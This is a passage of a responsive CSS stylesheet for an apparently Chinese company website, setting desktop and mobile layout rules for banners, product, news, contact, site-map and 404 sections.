        left: 0;
        margin-left: 0;
        transition: all .5s;
    }

    .sw01>img,
    .adver_>img,
    .advocate>img {
        width: 100%;
    }

    .title h4 {
        font-size: 26px;
        line-height: 42px;
    }

    .analyzer p {
        font-size: 16px;
    }

    .analy .an {
        width: 32%;
        height: auto;
        margin-right: 2%;
    }

    .analy .an p {
        font-size: 14px;
    }

    .advocate [data-aos^=slide][data-aos^=slide].aos-animate {
        transform: scale(.7) translateZ(0);
    }

    .advocate .advo03 {
        left: 9%;
    }

    .advocate .advo04 {
        right: 9%;
    }

    .custom_img p {
        width: 23.125%;
        height: auto;
        margin-right: 2.5%;
    }

    .advertisement {
        padding-top: 50px;
    }

    .adver_ {
        height: 196px;
    }

    .adver_ .right b {
        font: 24px/30px 'Arial';
    }

    .supp {
        width: 100%;
        margin: 0;
        left: 0;
        height: auto;
        padding-bottom: 60px;
        background-size: 130% 100%;
        object-fit: cover;
    }

    .news_nr {
        height: 360px;
    }

    .xinwen_ {
        width: 30%;
        height: 100%;
    }

    .xinwen_>a {
        height: 170px;
    }

    .xinwen_>a img {
        height: 100%;
        object-fit: cover;
    }

    .xinwen_ .xw_text {
        padding: 20px;
    }

    .news_nr ul li h5,
    .xinwen_ .xw_text h5 {
        font-size: 16px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .xinwen_ .xw_text .news_sj {
        margin-top: 15px;
    }

    .news_nr ul li {
        height: 32%;
        padding: 20px;
    }

    .news_nr ul li span {
        margin: 0 10px;
    }

    .news_nr ul li b {
        font-size: 28px;
        line-height: 30px;
    }

    .wikipedia ul li h5 a {
        font-size: 14px;
        transition: all .5s;
    }

    .cont {
        width: 100%;
        left: 0;
        margin-left: 0;
        background-size: auto;
    }

    .cont .left {
        width: 40%;
        background-size: auto;
    }

    .cont .left h5 {
        font-size: 18px;
        margin-bottom: 5px;
    }

    .cont .left b {
        font: bold 16px/20px 'Arial';
    }

    .cont .left p {
        line-height: 24px;
    }

    .cont form input {
        margin-right: 2%;
    }

    footer .foot_ul1>li>a {
        font-size: 16px;
    }

    .foot_ul1 .foot_ul2 li a {
        font-size: 12px;
    }

    .foot_ul1 .qr_ {
        width: 120px;
        height: 160px;
    }

    .foot_ul1 .qr_ img {
        width: 100%;
    }

    .foot_ul1 .qr_ p {
        transform: scale(.9);
    }

    .foot_back .foot_cen p {
        font-size: 12px;
    }

    /* cp01 开始 */
    .prod_ {
        margin-top: 30px;
    }

    .yq_box {
        align-items: center;
    }

    .prod_ .p_a1 {
        padding-right: 10px;
    }

    .prod_ .p_a1 a {
        font-size: 16px;
    }

    .prod_ .p_a1 span {
        margin: 0 10px;
    }

    .prod_ ul li span {
        margin-left: 25px;
    }

    .yq_box .yq_text {
        padding-top: 0;
        margin-left: 2%;
    }

    .yq_box .yq_text h5,
    .yq_box .yq_text h4 {
        font-size: 16px;
        margin-bottom: 10px;
    }

    .yq_box .yq_text b {
        line-height: 1.5;
    }

    .yq_box .yq_text p {
        width: 100%;
        font-size: 12px;
    }

    .yq_box .ckgd {
        width: 80px;
        height: 40px;
        line-height: 40px;
        bottom: 10px;
        right: 10px;
        display: none;
    }

    .rea_a {
        width: 1000px;
        transition: all .5s;
    }

    .rea_b .rea_text {
        height: 200px;
        transition: all .5s;
    }

    .case_a .case_b .case_ig {
        height: 220px;
    }

    .case_a .case_b .case_ig img {
        height: 100%;
        object-fit: cover;
    }

    .case_text p {
        line-height: 60px;
    }

    /* cp01 结束 */

    /* cp02 开始 */
    .de_top .de_ig {
        width: 40%;
        height: 30%;
        margin-right: 20px;
        transition: all .5s;
    }

    .dr_title h4 {
        font-size: 18px;
    }

    .de_top .de_text>p {
        margin-top: 60px;
        transition: all .5s;
    }

    .de_top .de_text .de_cp p {
        font-size: 14px;
    }

    .de_top .de_text>p,
    .de_top .de_text>p span {
        font-size: 16px;
    }

    .de_introduce .hy_ig>div {
        width: 32%;
    }

    .de_introduce .hy_ig>div img {
        width: 100%;
    }

    .rea_b .rea_text p {
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        text-overflow: ellipsis;
        -webkit-line-clamp: 5;
    }

    .rea_b .r_ig img {
        width: 50px;
    }

    .reagent table tr td {
        font-size: 12px;
    }

    /* cp02 结束 */
    /* kh01 开始 */
    .kh01 p i {
        font-size: 12px;
    }

    .kh01 p {
        height: 14vw;
    }

    /* kh02 */
    .anl_a .anl_c .anl_text {
        width: 70%;
    }

    /* kh03 */
    .kh03 .ckgd {
        width: 80px;
    }

    .kh03 .wikipedia ul li h5 a {
        font-size: 14px;
        line-height: 1.2;
    }

    .recommend .analy .an {
        width: auto;
    }

    /* kh01 结束 */
    .sh01_banner .sh01_a {
        line-height: 36px;
        padding: 0 20px;
    }

    /* sh02 开始 */
    .guidance .gu_a .gu_b {
        width: 32%;
        margin-right: 2%;
    }

    .guidance .gu_a .gu_b>img {
        width: 100%;
    }

    .guidance .gu_a .gu_b .gu_bt {
        width: 40px;
    }

    /* sh02 结束 */
    /* gy01 开始 */
    .fz_b {
        width: auto;
        background-size: 45%;
    }

    .fw_b .fw_c1 {}

    .fw_icbox .fw_ic p {
        font-size: 14px;
        margin-left: 8px;
    }

    .kh_lis1 .kh_lis2 p,
    .fw_c .fw_t0 .fw_title {
        font-size: 14px;
    }

    .kh_c .kh_ic .kh_title b {
        font-size: 16px;
    }

    .jg_a img {
        width: 100%;
    }

    .kh_c .kh_ic img {
        width: 50px;
    }

    /* gy01 结束 */
    /* gy02 开始 */
    .qy_b {
        width: 20vw;
        height: 20vw;
    }

    .qy_b .qy_i {
        width: 18.5vw;
        height: 18.5vw;
    }

    .qy_b .qy_c {
        width: 14vw;
        height: 14vw;
    }

    .qy_b .qy_i img {
        width: 100%;
    }

    .qy_b .qy_c i,
    .qy_b .qy_c b {
        font-size: 14px;
    }

    .qy_b .qy_c i {
        font-size: 12px;
    }

    .qy_b .qy_t {
        width: 100%;
        padding: 25px;
    }

    .qy_b .qy_t p {
        align-items: center;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        text-overflow: ellipsis;
        -webkit-line-clamp: 6;
    }

    /* gy02 结束 */
    /* gy03 开始 */
    .fc_a {
        margin-bottom: 50px;
    }

    .fc_a .fc_b {
        width: 32%;
        height: auto;
        margin-right: 2%;
        margin-bottom: 20px;
    }

    .fc_a .fc_b .fc_bt {
        width: 35px;
        height: 35px;
    }

    .fc_a .fc_b .fc_bt img {
        width: 100%;
    }

    /* gy03 结束 */
    /* lxwm 开始 */

    .lxwm h5 {
        font-size: 18px;
    }

    .cont .left {
        width: 55%;
        padding:30px 38px 0 90px;
    }

    .lx_c h5 {
        font-size: 18px;
    }

    .lx_c p {
        font-size: 12px;
    }

    .lx_c>div {
        margin-bottom: 30px;
    }

    .lx_qr {
        width: 140px;
        height: 190px;
    }

    /* lxwm 结束 */
    /*网站地图*/
    .wzdt2 {
        width: 90%;
        margin: 0 auto;
        margin-bottom: 20px;
    }

    .wzdt_a {
        border: solid 2px #e5e5e5;
        margin-top: 22px;
    }

    .wzdt_a h6 {
        width: 95%;
        margin: 0 auto;
        border-bottom: 1px solid #f2f2f2;
        margin-top: 5px;
    }

    .wzdt_a h6 a {
        font-size: 16px;
        color: #505050;
        font-weight: bold;
        line-height: 45px;
    }

    .wzdt_a p {
        margin: 0 25px;
    }

    .wzdt_a p a {
        color: #505050;
        line-height: 42px;
        margin-right: 15px;
    }

    .wzdt_a p a:hover {
        color: #0665d0
    }

    /*网站地图*/
    /*404*/
    .fzfbox {
        width: 100%;
        margin: 0 auto;
        background: #f9f9f9;
        padding: 30px;
        margin-bottom: 20px;
    }

    .fzf1 {
        width: 90%;
        margin: 15px auto;
    }

    .fzf1 img {
        width: 100%;
        margin: 0 auto;
    }

    .fzf2 {
        width: 100%;
        margin: 0 auto;
    }

    .fzf2 p {
        font-size: 18px;
        color: #434343;
        text-align: center;
        line-height: 30px;
    }

    .fzf2-1 {
        width: 100%;
        margin: 0 auto;
    }

    .fzf2-1 p {
        font-size: 16px;
        color: #434343;
        text-align: center;
        line-height: 30px;
    }

    .fzf2-1 p span {
        color: #333;
    }

    .fzf3 {
        width: 310px;
        margin: 30px auto;
    }

    .fzf3z {
        float: left;
    }

    .fzf3z img {
        width: 100%;
        margin: 0 auto;
    }

    .fzf3y {
        float: right;
    }

    .fzf3y img {
        width: 100%;
        margin: 0 auto;
    }

    /*404*/

}

@media (min-width:1000px) {
    .tel {
        display: none !important;
    }
}

@media (max-width:999px) {



    .pc,
    #fixed {
        display: none !important;
    }

    .main {
        width: 90%;
    }

    header {
        height:60px;
    }

    header .th_nav {
        height: 60px;
        display: flex;
        justify-content: space-between;
    }

    .th_logo {
        display: block;
        width: 20%;
    }

    .th_logo img { height:45px;
    }

    .th_gs {
        width: 60%;
    }

    .th_gs h3 {
        font-size: 16px;
        font-weight: bold;
    }

    .th_gs i {
        display: block;
        font-size: 12px;
        transform: scale(.5);
        white-space: nowrap;
        margin-left: -33%;
    }

    .th_bt img {
        width: 35px;
    }

    .th_hk {
        background: rgba(0, 0, 0, 0.5);
        position: fixed;
        top: 0;
        right: -100%;
        transition: all .5s;
        width: 100vw;
        height: 100vh;
        z-index: 1000;
    }

    .th_hk .th_fr {
        width: 80%;
        height: 100%;
        background-color: #fff;
        overflow-y: scroll;
        padding-top: 80px;
        position: relative;
    }

    .th_hk .th_fr .th_gb {
        position: absolute;
        top: 5%;
        right: 5%;
        cursor: pointer;
    }

    .th_hk .on {
        line-height: 60px;
    }

    .th_hk .on a {
        font: 18px/60px '微软雅黑';
        padding-left: 8vw;
    }

    .th_hk .active>a,
    .th_hk .on:hover>a {
        display: block;
        width: 100%;
        line-height: 60px;
        background-color: #eee;
        color: #3c91d8;
        font-weight: bold;
    }

    .th_hk .on ul {
        display: none;
    }

    .th_hk .active ul {
        display: block;
        height: auto;
    }

    .th_hk .active ul li {
        height: 60px;
    }

    .th_hk .active ul li a {
        display: block;
        line-height: 60px;
        padding-left: 12vw;
    }

    .th_hk .active ul li a:hover {
        background-color: #eee;
        color: #3c91d8;
        font-weight: bold;
    }

    .th_hk .active ul .h_active a {
        background-color: #eee;
        color: #3c91d8;
    }

    .sw01 {
        width: 100%;
        left: 0;
       
        margin-left: 0;
    }

    .i_banner .swiper-pagination01 {
        bottom: 8%;
    }

    .title h4 {
        font-size: 18px;
        line-height: 1.2;
    }

    .title i {
        display: block;
        white-space: nowrap;
        transform: scale(.7);
    }

    .brands {
        padding: 30px 0;
    }

    .analy {
        margin-top: 20px;
    }

    .analy .an {
        width: 48%;
        margin-right: 4%;
        height: auto;
        border: 1px solid #e8e8ea;
    }

    .analy .an:nth-child(3n) {
        margin-right: auto;
    }

    .analy .an:nth-child(2n) {
        margin-right: 0;
    }

    .analy .an p {
        height: 40px;
        line-height: 1;
        font-size: 12px;
        font-weight: normal;
        padding: 0 5px;
        opacity: 1;
    }

    .ckgd {
        width: 80px;
        height: 30px;
        font-size: 12px;
        line-height: 30px;
        margin-top: 0;
        border-radius: 4px;
    }

    .advocate {
        width: 100%;
        left: 0;
        margin-left: 0;
        overflow: hidden;
    }

    .advocate>img {
        width: 100%;
    }

    .advocate .title {
        top: 25px;
    }

    .advocate .title i {
        margin-left: -2%;
    }

    .advocate .sw02 {
        width: 90%;
        position: absolute;
        bottom: 8%;
        left: 5%;
    }

    .advocate .sw02 .swiper-slide {
        background: url(../images/tel_advocate_02.png) no-repeat center;
        background-size: 100% 100%;
        padding: 15px;
    }

    .advocate .sw02 img {
        display: block;
        width: 30px;
        height: 30px;
    }

    .advocate .sw02 b {
        font-size: 16px;
        line-height: 2;
        color: #3c91d8;
    }

    .advocate .sw02 p {
        color: #666;
        line-height: 1.5;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        text-overflow: ellipsis;
        -webkit-line-clamp: 2;
    }

    .sw02 .swiper-pagination-bullet {
        width: 26px;
        height: 4px;
        border-radius: 2px;
    }

    .sw02 .swiper-pagination-bullet-active {
        background-color: #3c91d8;
    }

    .advocate .swiper-container-horizontal>.swiper-pagination-bullets {
        margin-left: 36%;
        margin-top: 5%;
    }

    .custom {
        padding-top: 30px;
    }

    .custom .title i {
        margin-left: -10%;
    }

    .custom_img p {
        width: 48%;
        margin-right: 4%; margin-bottom:15px
    }

    .custom_img p img {
        border-radius: 6px;
    }

    .custom_img p:nth-child(2n) {
        margin-right: 0;
    }

    /* .custom_img p:nth-child(5n-2) {
        margin-right: 0;
    } */
    .custom_img p:nth-child(3n) {
        
    }

    .custom .ckgd {
        margin-top: 10px;
    }

    .advertisement {
        padding-top: 40px;
    }

    .adver_ {
        width: 100%;
        left: 0;
        margin-left: 0;
        height: auto;
    }

    .supplier {
        position: relative;
        top: -8px;
    }

    .supplier img {
        width: 100%;
    }

    .supplier .title {
        position: absolute;
        top: 25px;
        left: 5%;
    }

    .supplier .title i {
        margin-left: -7%;
    }

    .supplier .text {
        position: absolute;
        top: 56%;
        left: 5%;
        text-align: center;
        transform: scale(.9);
    }

    .supplier .text b {
        font-size: 16px;
        line-height: 1.5;
        font-weight: bold;
        color: #3c91d8;
    }

    .supplier .text b span {
        margin: 0 5px;
    }

    .supplier .text p {
        font-size: 12px;
        line-height: 1.5;
        margin-bottom: 10px;
    }

    .fzjs_b {
        width: 100%;
        margin: 0;
        left: 0;
        height: auto;
        padding-top: 60px;
        background: none;
    }

    .fzjs_a .text {
        position: static;
        width: 100%;
        margin: auto;
        left: 0;
    }

    .fzjs_c .text p {
        font-size: 14px;
        text-align: left;
    }

    .fzjs_c .text .fz_t {
        font-size: 16px;
        margin-bottom: 0;
    }

    .fzjs_c .text .fz_t img {
        width: 53px;
    }

    .news {
        padding-top: 30px;
        overflow: hidden; padding-bottom:0
    }

    .news_top {
        flex-direction: column;
    }

    .new_qh p {
        font-size: 16px;
    }

    .new_qh span {
        margin: 0 15px;
    }

    .news_nr {
        height: auto;
        margin-top: 10px;
        display: block;
    }

    .new_qh {
        margin: 15px 0;
    }

    .news_nr ul {
        height: auto;
        width: 100%;
        display: block;
    }

    .news_nr ul li {
        padding: 15px;
        width: 100%;
        margin-bottom: 20px;
    }

    .news_nr ul li .li_n {
        width: 70%;
        margin-right: 20px;
    }

    .news_nr ul li b {
        display: block;
        font-size: 24px;
        line-height: 1.5;
        font-weight: normal;
    }

    .news_nr ul li i {
        line-height: 1.5;
    }

    .news_nr ul li span {
        height: 40px;
        margin: 0 8px;
    }

    .news_nr ul li h5 {
        font-size: 16px;
        line-height: 1.5;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .news_nr ul li p {
        -webkit-line-clamp: 1;
        line-height: 1.5;
        margin-right: 0;
    }

    .sw03 {
        width: 100%;
        margin-bottom: 20px;
    }

    .xinwen_>a {
        height: auto;
    }

    .xinwen_ .xw_text {
        padding: 20px 15px;
    }

    .xinwen_ .xw_text h5 {
        font-size: 16px;
        line-height: 1.5;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .xinwen_ .xw_text b {
        display: none;
    }

    .xinwen_ .xw_text p {
        -webkit-line-clamp: 1;
        line-height: 1.5;
    }

    .xinwen_ .xw_text .news_sj {
        margin-top: 15px;
    }

    .xinwen_ .xw_text .news_sj i {
        font-size: 12px;
    }

    .wikipedia {
        padding-top: 20px;
    }

    .wikipedia ul {
        display: block;
        margin: 10px 0;
    }

    .wikipedia ul li {
        width: 100%;
        padding: 15px;
        margin-right: 0;
        margin-bottom: 15px;
    }

    .wikipedia ul li h5 a {
        font-size: 16px;
        color: #333;
    }

    .contact {
        margin-top: 30px;
    }

    .cont {
        width: 100%;
        left: 0;
        margin-left: 0;
        height: auto;
        background: url(../images/tel_contact_01.png) no-repeat center;
        background-size: 100% 100%;
        padding: 30px 0;
    }

    .cont form {
        margin-top: 20px;
    }

    .cont .right {
        padding: 20px;
        height: auto;
    }

    .cont h5 {
        font-size: 16px;
        line-height: 1.5;
    }

    .cont form input {
        margin-right: 2%;
    }

    .cont form button {
        width: 100%;
        height: 30px;
        font-size: 12px;
        line-height: 30px;
        margin-top: 20px;
        border-radius: 4px;
    }

    footer {
        margin-bottom: 80px;
    }

    .tel_foot {
        background-color: #353e46;
        padding-top: 30px;
        padding-bottom: 40px;
    }

    .tel_flex {
        justify-content: space-between;
    }

    .tel_foot h5 {
        color: #fff;
        font-size: 16px;
        line-height: 1.5;
        margin-bottom: 10px;
    }

    .tel_foot .left {
        width: 65%;
    }

    .tel_foot .left>div {
        margin-bottom: 20px;
    }

    .tel_foot .left img {
        width: 20px;
        margin-right: 10px;
    }

    .tel_foot .left b {
        color: #fff;
        font-size: 12px;
    }

    .tel_foot .left p {
        color: #fff;
        font-size: 12px;
        word-break: break-word;
    }

    .tel_flex .qr_ {
        width: 30%;
        border: 1px solid #525960;
        text-align: center;
        padding: 10px 0;
    }

    .tel_flex .qr_ img {
        width: 90%; margin: 0 auto;
    }

    .tel_flex .qr_ p {
        font-size: 12px;
        color: #fff;
        transform: scale(.8);
    }

    .tel_line {
        background-color: #4a5259;
        height: 1px;
        margin-bottom: 20px;
    }

    .tel_foot .foot_cen p {
        color: #fff;
        font-size: 12px;
    }

    /* cp01 开始 */
    .sw01>img {
        width: 100%;
    }

    .product {
        padding-top: 20px;
    }

    .prod_ {
        margin-top: 15px;
    }

    .prod_ .p_left {
        display: none;
    }

    .prod_ .p_right {
        width: 100%;
        margin-top: 10px;
    }

    .yq_box {
        flex-direction: column;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }

    .yq_box .yq_ig {
        width: 100%;
        text-align: center;
    }

    .yq_box .yq_ig img {
        width: 60%;
    }

    .yq_box .yq_text {
        padding-top: 0;
        margin-left: 0;
        width: 100%;
    }

    .yq_box .yq_text h5 {
        font-size: 14px;
        margin-bottom: 10px;
    }

    .yq_box .yq_text b {
        margin-left: 20px;
    }

    .yq_box .yq_text>div {
        width: 90%;
        margin-left: 5%;
    }

    .yq_box .yq_text p {
        width: 100%;
        font-size: 12px;
    }

    .yq_box .ckgd {
        display: none;
    }

    .fenye {
        width: 90%;
        margin: 30px auto;
    }

    /* cp01 手机版展开缩放 */
    .tel_ul1 {
        display: flex;
        flex-wrap: wrap;
    }

    .tel_ul1 p {
        width: 32%;
        margin-right: 2%;
        text-align: center;
        border: 1px solid #3c91d8;
        margin-bottom: 10px;
        border-radius: 3px;
    }

    .tel_ul1 p:nth-child(3n) {
        margin-right: 0;
    }

    .tel_ul1 p a {
        font-size: 14px;
        line-height: 30px;
    }

    .tel_ul1 p:hover,
    .telu1_active {
        background-color: #3c91d8;
    }

    .tel_ul1 p:hover a,
    .telu1_active a {
        color: #fff;
    }

    .tel_ul2 {
        margin-top: 8px;
    }

    .tel_ul2 .tel_lis2 {
        display: flex;
        flex-wrap: wrap;
    }

    .tel_ul2 .tel_lis2 a {
        font-size: 14px;
        display: block;
        color: #666;
        padding: 5px;
        border: 1px solid #dfdfdf;
        margin-right: 8px;
        margin-bottom: 8px;
        border-radius: 3px;
    }

    .tel_ul2 .tel_lis2 .teli2_active {
        background-color: #dfdfdf;
    }

    .n_ig {
        width: 100%;
        left: 0;
        margin-left: 0;
        background-size: auto;
    }

    .reason {
        height: 360px;
    }

    .sw04 {
        margin-top: 20px;
    }

    .rea_b .r_ig img {
        width: 50px;
    }

    .rea_b {
        width: auto;
    }

    .case {
        padding-top: 30px;
        margin-bottom: 0;
    }

    .case_a {
        flex-direction: column;
        margin-top: 20px;
    }

    .case_a .case_b {
        width: 100%;
        margin-bottom: 20px;
    }

    .case_a .case_b .case_ig {
        height: auto;
    }

    .case_a .case_b .case_ig img {
        height: 100%;
        object-fit: cover;
    }

    .case_text p {
        font-size: 14px;
        line-height: 50px;
    }

    /* cp01 结束 */

    /* cp02 开始 */
    .details {
        margin-top: 10px;
    }

    .de_left {
        width: 100%;
    }

    /* 图片设置 */
    .de_left p>img,
    .de_left>img {
        display: block;
        width: 100%;
    }

    .de_introduce>img {
        width: 100%;
    }

    .de_top {
        flex-direction: column
    }

    .de_top .de_ig {
        width: 100%;
        height: auto;
        margin-right: 0;
        text-align: center;
    }

    .de_top .de_ig img {
        width: 60%;
    }

    .de_top .de_text {
        padding: 20px;
    }

    .de_top .de_text h5 {
        font-size: 16px;
        line-height: 1.5;
        margin-bottom: 8px;
    }

    .de_top .de_text .de_cp p {
        width: 100%;
        font-size: 14px;
        line-height: 1.5;
        margin-bottom: 10px;
        padding-left: 20px;
    }

    .de_top .de_text>p {
        width: 280px;
        margin-top: 10px;
        font-size: 14px;
        padding-left: 50px;
        line-height: 34px;
        background: url(../images/details_02.png) no-repeat center 1px;
        background-size: 100% 100%;
    }

    .de_top .de_text>p span {
        font-size: 16px;
        margin-left: 20px;
        line-height: 34px;
    }

    .ann {
        margin-top: 0;
    }

    .de_introduce h4,
    .de_introduce h5 {
        width: 100%;
        font-size: 16px;
        margin-top: 20px;
    }

    /* .de_introduce>p {
        padding-left: 20px;
    } */

    .de_introduce .hy_ig {
        flex-direction: column;
    }

    .de_td .td_a {
        width: 100%;
    }

    .de_td {
        padding-left: 20px;
    }

    .sw05 {
        width: 100%;
        overflow: hidden;
        padding-bottom: 30px;
    }

    .sw05 .rea_b .rea_text {
        box-shadow: 0px 2px 20px 1px #ecf1f4;
    }

    /* cp02 结束 */

    /* sjzx 开始 */
    .reagent {
        margin-top: 30px;
    }

    .re_inp {
        margin: 15px auto;
        height: 30px;
    }

    .re_inp a {
        text-align: center;
        line-height: 2.5;
    }

    .re_inp a img {
        width: 20px;
    }

    .re_inp button {
        width: 80px;
    }

    .re_inp button img {
        width: 20px;
    }

    .re_table {
        width: 100%;
        overflow-x: scroll;
    }

    .reagent table tr {
        line-height: 40px;
    }

    .reagent table tr th {
        font-size: 14px;
    }

    .reagent table tr td {
        font-size: 12px;
    }

    .reagent table {
        width: 1000px;
    }

    /* sjzx 结束 */

    /* kh01 开始 */
    .kh01 p {
        height: 30vw;
    }

    .kh01 p i {
        font-size: 12px;
        margin-top: 10px;
        margin-bottom: 20px;
    }


    /* kh01 结束 */

    /* kh02 开始 */
    .anl_a {
        margin-top: 20px;
    }

    .anl_a .anl_b {
        padding: 20px;
        overflow: hidden;
    }

    .anl_a .anl_b .anl_ig {
        margin-right: 8px;
    }

    .anl_a .anl_c .anl_text a {
        font-size: 16px;
        line-height: 1.2;
    }

    .anl_a .anl_c .anl_text i {
        font-size: 12px;
    }

    .anl_a .anl_c .anl_text p {
        margin: 8px 0;
    }

    .anl_a .anl_c a {
        display: none;
    }

    /* kh02 结束 */

    /* kh03 开始 */
    .kh03 .d_title h5 {
        font-size: 16px;
    }

    .kh03 .de_left img {
        margin-top: 20px;
    }

    .kh03 .de_left .k_sx {
        flex-direction: column;
    }

    .kh03 .de_left .k_sx a {
        margin: 10px 0;
    }

    .recommend {
        padding-top: 30px;
        padding-bottom: 20px;
    }

    .recommend .analy .an {
        width: auto;
    }

    .recommend .sw06 {
        margin-top: 0;
    }

    .recommend .swiper-pagination-bullet {
        width: 10px;
        height: 10px;
    }

    .recommend .swiper-container-horizontal>.swiper-pagination-bullets {
        bottom: -8px;
    }

    /* kh03 结束 */
    .sh01_banner .sh01_a {
        line-height: 30px;
        font-size: 14px;
        padding: 0 10px;
        bottom: 10%;
    }

    /* sh02 开始 */

    .guidance {
        padding-top: 20px;
    }

    .guidance .gu_a .gu_b {
        width: 48%;
        margin-right: 4%;
        margin-bottom: 30px;
    }

    .guidance .gu_a .gu_b>img {
        width: 100%;
    }

    .guidance .gu_a .gu_b:nth-child(2n) {
        margin-right: 0;
    }

    .guidance .gu_a .gu_b:nth-child(3n) {
        margin-right: auto;
    }

    .guidance .gu_a .gu_b .gu_bt {
        width: 30px;
    }

    .guidance .gu_a {
        margin-top: 20px;
    }

    .guidance .gu_video {
        width: 80%;
    }

    .guidance .gu_video .gu_gb {
        width: 20px;
        height: 20px;
    }

    /* sh02 结束 */
    /* news01 开始 */
    .news_nav {
        flex-wrap: wrap;
        justify-content: normal;
        margin-top: 20px;
        margin-bottom: 20px;
    }

    .news_nav a {
        padding: 0 20px;
        line-height: 40px;
        margin: 5px;
    }

    .news_b .news_j {
        display: none;
    }

    .news_b {
        flex-direction: column;
        padding: 20px;
    }

    .news_b .news_ig {
        width: 100%;
        height: auto;
    }

    .news_c {
        width: 100%;
        margin-left: 0;
        margin-bottom: 0;
        padding: 10px 10px 0;
    }


    .news_c .news_date b {
        font-size: 28px;
    }

    .qa_d a,
    .news_c .news_t h5 a {
        font-size: 16px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .news_c .news_line {
        margin: 0 10px;
    }

    /* news01 结束 */
    .qa_b {
        padding: 20px 20px 10px;
    }

    .qa_b .news_j {
        display: none;
    }

    .qa_b .qa_c {
        width: 100%;
    }

    .qa_d span {
        margin-right: 10px;
    }

    /* gy01 开始 */
    .fw_a {
        padding: 0;
        margin-bottom: 0px;
        margin-top: 0;
    }

    .fw_i b {
        font-size: 16px;
    }

    .fw_b .fw_c {
        width: 100%;
        margin-bottom: 20px;
    }

    .fw_icbox .fw_ic p {
        font-size: 12px;
        margin-left: 5px;
    }

    .fw_c .fw_t0 .fw_title {
        font-size: 12px;
    }

    .fw_c .fw_t {
        padding: 10px 20px;
    }

    .kh_a {
        height: auto;
        background-size: auto 100%;
        padding-top: 50px;
    }

    .kh_box {
        margin-top: 30px;
    }

    .kh_c .kh_t .kh_lis1 {
        width: 48%;
        margin-right: 4%;
    }

    .kh_c .kh_t .kh_lis1:nth-child(2n) {
        margin-right: 0;
    }

    .kh_c .kh_t .kh_lis1:nth-child(3n) {
        margin-right: auto;
    }

    .kh_c .kh_ic img {
        width: 40px;
    }

    .kh_c .kh_ic .kh_title b {
        font-size: 18px;
    }

    .kh_c {
        width: 100%;
        margin-bottom: 50px;
    }

    .jg_a {
        padding: 50px 0;
    }

    .jg_a img {
        width: 100%;
    }

    .fz_b .title,
    .fz_b .fz_c {
        padding-left: 0;
    }

    .fz_a .title i {}

    /* gy01 结束 */
    /* gy02 开始 */
    .qy_b {
        width: 42vw;
        height: 42vw;
        margin-bottom: 30px;
    }

    .qy_b .qy_i {
        width: 38vw;
        height: 38vw;
    }

    .qy_b .qy_i img {
        width: 100%;
    }

    .qy_b .qy_c {
        width: 27vw;
        height: 27vw;
    }

    .qy_b .qy_c i,
    .qy_b .qy_c b {
        font-size: 14px;
        line-height: 1.5;
    }

    .qy_b .qy_c i {
        font-size: 12px;
        line-height: 1.1;
        transform: scale(.8);
    }

    .qy_b .qy_t {
        width: 100%;
        padding: 25px;
    }

    .qy_b .qy_t p {
        font-size: 12px;
        align-items: center;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        text-overflow: ellipsis;
        -webkit-line-clamp: 5;
    }

    /* gy02 结束 */
    /* gy03 开始 */
    .fc_a {
        justify-content: space-between;
    }

    .fc_a .fc_b {
        width: 48%;
        height: auto;
        margin-right: 0;
        margin-bottom: 20px;
    }

    .fc_a .fc_b:nth-child(3n) {
        margin-right: 0;
    }

    .fc_a .fc_b .fc_bt {
        width: 30px;
        height: 30px;
    }

    .fc_a .fc_b .fc_bt img {
        width: 100%;
    }

    .preview-container img {
        width: 80%;
    }

    /* gy03 结束 */
    /* gy04 开始 */
    .zz_b1 {
        justify-content: space-between;
    }

    .zz_b1 .zz_c {
        width: 48%;
        margin: 0;
        margin-bottom: 20px;
    }

    .zz_b1 .zz_c img {
        width: 100%;
    }

    .zz_b1 .zz_c p {
        font-size: 14px;
    }

    /* gy04 结束 */
    /* czsc 开始 */
    .czsc_b {
        width: 100%;
        padding: 20px 15px;
        line-height: 1;
    }

    .czsc_c1 a {
        font-size: 14px;
    }

    .czsc_c2 a {
        margin-left: 15px;
    }

    .czsc_c1 img {
        width: 30px;
        margin-right: 12px;
    }

    /* czsc 结束 */
    /* lxwm 开始 */
    .lx_a {
        padding-top: 20px;
    }

    .lx_b {
        margin-top: 20px;
        flex-direction: column;
    }

    .lx_c h5 {
        font-size: 18px;
        margin-bottom: 16px;
    }

    .lx_c>div {
        margin-bottom: 20px;
    }

    .lx_c p {
        word-break: break-all;
    }

    .lx_c {
        margin-bottom: 20px;
    }

    .lx_qr {
        width: 180px;
        height: 230px;
    }

    .lxwm {
        background: none;
        padding-top: 0;
    }

    .lxwm form textarea {
        height: 100px;
    }

    .lxwm .cont_box {
        height: auto;
        flex-direction: column;
    }

    .lxwm .left {
        width: 100%;
        height: 300px;
    }

    /* lxwm 结束 */
    /*网站地图*/
    .wzdt2 {
        width: 96%;
        margin: 0 auto;
        margin-top: 110px;
        margin-bottom: 20px;
    }

    .wzdt_a {
        border: solid 2px #e5e5e5;
        margin-top: 22px;
    }

    .wzdt_a h6 {
        width: 96%;
        margin: 0 auto;
        border-bottom: 1px solid #f2f2f2;
        margin-top: 5px;
    }

    .wzdt_a h6 a {
        font-size: 16px;
        color: #505050;
        font-weight: bold;
        line-height: 45px;
    }

    .wzdt_a p {
        margin: 0 25px;
    }

    .wzdt_a p a {
        color: #505050;
        line-height: 42px;
        margin-right: 15px;
    }

    .wzdt_a p a:hover {
        color: #0665d0
    }

    /*网站地图*/
    /*404*/
    .fzfbox {
        width: 100%;
        margin: 0 auto;
        background: #f9f9f9;
        padding: 30px;
        margin-bottom: 20px;
        margin-top: 100px;
    }

    .fzf1 {
        width: 90%;
        margin: 15px auto;
    }

    .fzf1 img {
        width: 100%;
        margin: 0 auto;
    }

    .fzf2 {
        width: 100%;
        margin: 0 auto;
    }

    .fzf2 p {
        font-size: 18px;
        color: #434343;
        text-align: center;
        line-height: 30px;
    }

    .fzf2-1 {
        width: 100%;
        margin: 0 auto;
    }

